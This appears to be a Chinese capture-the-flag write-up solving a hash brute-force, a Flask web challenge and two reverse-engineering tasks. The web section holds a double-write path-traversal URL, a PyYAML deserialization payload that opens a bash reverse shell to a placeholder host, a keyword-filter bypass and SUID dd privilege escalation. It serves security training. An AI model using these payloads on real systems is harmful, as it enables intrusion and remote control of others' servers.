主站传送门
misc
签到
crypto
crypto091
# -*- coding: utf-8 -*-
# @Time : 2022/8/26 9:53
# @Author : pysnow
import hashlib
import os
has = 'c22a563acc2a587afbfaaaa6d67bc6e628872b00bd7e998873881f7c6fdc62fc'
s = hashlib.sha256()
num = '861709'
for i in range(10):
for j in range(10):
for k in range(10):
for l in range(10):
for m in range(10):
for n in range(10):
for o in range(10):
phone = num + str(i) + str(j) + str(k) + str(l) + str(m) + str(n) + str(o)
h = hashlib.sha256(phone.encode('utf-8')).hexdigest()
if h == has:
print(phone)
exit()
简单的hash爆破
 flag{8617091733716}
flag{8617091733716}
web
web669
import os
import re
import yaml
import time
import socket
import subprocess
from hashlib import md5
from flask import Flask, render_template, make_response, send_file, request, redirect, session
app = Flask(__name__)
app.config['SECRET_KEY'] = socket.gethostname()
def response(content, status):
resp = make_response(content, status)
return resp
@app.before_request
def is_login():
if request.path == "/upload":
if session.get('user') != "Administrator":
return f"<script>alert('Access Denied');window.location.href='/'</script>"
else:
return None
@app.route('/', methods=['GET'])
def main():
if not session.get('user'):
session['user'] = 'Guest'
try:
return render_template('index.html')
except:
return response("Not Found.", 404)
finally:
try:
updir = 'static/uploads/' + md5(request.remote_addr.encode()).hexdigest()
if not session.get('updir'):
session['updir'] = updir
if not os.path.exists(updir):
os.makedirs(updir)
except:
return response('Internal Server Error.', 500)

@app.route('/<path:file>', methods=['GET'])
def download(file):
if session.get('updir'):
basedir = session.get('updir')
try:
path = os.path.join(basedir, file).replace('../', '')
if os.path.isfile(path):
return send_file(path)
else:
return response("Not Found.", 404)
except:
return response("Failed.", 500)
# 下载文件
@app.route('/upload', methods=['GET', 'POST'])
def upload():
if request.method == 'GET':
return redirect('/')
if request.method == 'POST':
uploadFile = request.files['file']
filename = request.files['file'].filename

if re.search(r"\.\.|/", filename, re.M|re.I) != None:
return "<script>alert('Hacker!');window.location.href='/upload'</script>"
# 上传文件过滤../
filepath = f"{session.get('updir')}/{md5(filename.encode()).hexdigest()}.rar"
if os.path.exists(filepath):
return f"<script>alert('The {filename} file has been uploaded');window.location.href='/display?file={filename}'</script>"
else:
uploadFile.save(filepath)
extractdir = f"{session.get('updir')}/{filename.split('.')[0]}"
if not os.path.exists(extractdir):
os.makedirs(extractdir)
# 解压
pStatus = subprocess.Popen(["/usr/bin/unrar", "x", "-o+", filepath, extractdir])
t_beginning = time.time()
seconds_passed = 0
timeout=60
while True:
if pStatus.poll() is not None:
break
seconds_passed = time.time() - t_beginning
if timeout and seconds_passed > timeout:
pStatus.terminate()
raise TimeoutError(cmd, timeout)
time.sleep(0.1)
rarDatas = {'filename': filename, 'dirs': [], 'files': []}
for dirpath, dirnames, filenames in (extractdir):
relative_dirpath = dirpath.split(extractdir)[-1]
rarDatas['dirs'].append(relative_dirpath)
for file in filenames:
rarDatas['files'].append(os.path.join(relative_dirpath, file).split('./')[-1])
with open(f'fileinfo/{md5(filename.encode()).hexdigest()}.yaml', 'w') as f:
f.write(yaml.dump(rarDatas))
return redirect(f'/display?file={filename}')
@app.route('/display', methods=['GET'])
def display():
filename = request.args.get('file')
if not filename:
return response("Not Found.", 404)
if os.path.exists(f'fileinfo/{md5(filename.encode()).hexdigest()}.yaml'):
with open(f'fileinfo/{md5(filename.encode()).hexdigest()}.yaml', 'r') as f:
yamlDatas = f.read()
if not re.search(r"apply|process|out|system|exec|tuple|flag|\(|\)|\{|\}", yamlDatas, re.M|re.I):
rarDatas = yaml.load(yamlDatas.strip().strip(b'\x00'.decode()))
if rarDatas:
return render_template('result.html', filename=filename, path=filename.split('.')[0], files=rarDatas['files'])
else:
return response('Internal Server Error.', 500)
else:
return response('Forbidden.', 403)
else:
return response("Not Found.", 404)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8888)

审计源码发现session必须是admin才能上传文件,然后secretkey是这个题目的主机名,在download函数里可以读文件,但是过滤了…/,就不能目录穿越了,但是由于这里的过滤方法是替换为空,那么就可以使用双写绕过
payload:
http://eci-2zei6d9vvhdr4cp1orih.cloudeci1.ichunqiu.com:8888/...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2Fetc/hosts

读取hosts文件拿到key:engine-1
接着审计其他路由
上传文件上传一个rar,并将其解压在指定目录,因为这里有了任意伪造session,所以可以控制解压路径
接着display这里存在一个pyyaml反序列化漏洞
 https://xz.aliyun.com/t/7923
https://xz.aliyun.com/t/7923
这里对文件内容有过滤,基本上把许多payload都绕过了,寻找bypass
https://www.tr0y.wang/2022/06/06/SecMap-unserialize-pyyaml
 最终找到payload如下
最终找到payload如下
!!python/object/new:bytes
- !!python/object/new:map
- !!python/name:eval
- ["__import__('os').popen('bash -c \"bash -i >& /dev/tcp/xxx/2333 0>&1\"').read()"]
这里同样需要bypass掉括号,可以采用Unicode编码如下
 将yaml文件修改为e4da3b7fbbce2345d7772b0674a318d5.yaml
将yaml文件修改为e4da3b7fbbce2345d7772b0674a318d5.yaml
然后压缩成rar,并上传,文件名改成.rar5
 这里压缩包里面应该是自己指定的yaml文件,最后上传,服务器会自动将里面的yaml文件解压在我们构造的fileinfo目录下
这里压缩包里面应该是自己指定的yaml文件,最后上传,服务器会自动将里面的yaml文件解压在我们构造的fileinfo目录下
这里文件名为.rar的原因是为了让解压路径为fileinfo,当然也可以把session的dispath改为./也是可以的


 连上shell用suid提权 dd
连上shell用suid提权 dd
这里推荐个网站
https://gtfobins.github.io/
[https://gtfobins.github.io/gtfobins/dd/)
re
re694
esp定律手脱upx壳
对输入就只有两处进行操作
解题脚本如下
#include <stdio.h>
int main(){
unsigned int res[20] = {
0x0000004B, 0x00000048, 0x00000079, 0x00000013, 0x00000045, 0x00000030, 0x0000005C, 0x00000049,
0x0000005A, 0x00000079, 0x00000013, 0x00000070, 0x0000006D, 0x00000078, 0x00000013, 0x0000006F,
0x00000048, 0x0000005D, 0x00000064, 0x00000064
};
for(int i =0;i<20;i++){
res[i]^=0x50;
res[i]-=0xA;
res[i]^=0x66;
printf("%c",res[i]);
}
return 0;
}
// flag{why_m0dify_pUx_SheLL}
re693
对输出的信息分析可以找到两个目标函数
函数名如下

对这两个函数分析可以写出解题脚本
#include <stdio.h>
#include <windows.h>
int main(){
BYTE word[] = {
167, 238, 45, 89, 160, 95, 34, 175, 158, 169, 20, 217, 68, 137, 231, 54};
BYTE WORD[] = {
159, 141, 72, 106, 196, 62, 16, 205, 170, 159, 36, 232, 125, 239, 208, 3};
for (int i = 0; i < 16; i++) {
printf("%c",WORD[i] ^ word[i]);
}
char YrXQd[] = "5a6c58444a6b48334f5a4e344d617964";// 函数名的16进制形式
printf("\n%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c\n", YrXQd[22], YrXQd[19], YrXQd[20], YrXQd[21], YrXQd[28], YrXQd[10], YrXQd[20], YrXQd[7], YrXQd[29], YrXQd[14], YrXQd[0], YrXQd[18], YrXQd[3], YrXQd[24], YrXQd[27], YrXQd[31]);
return 0;
}
输出
8ce3da2b46019f75
3a4e76449355c414
组合一下就是flag{3a4e76449355c4148ce3da2b46019f75}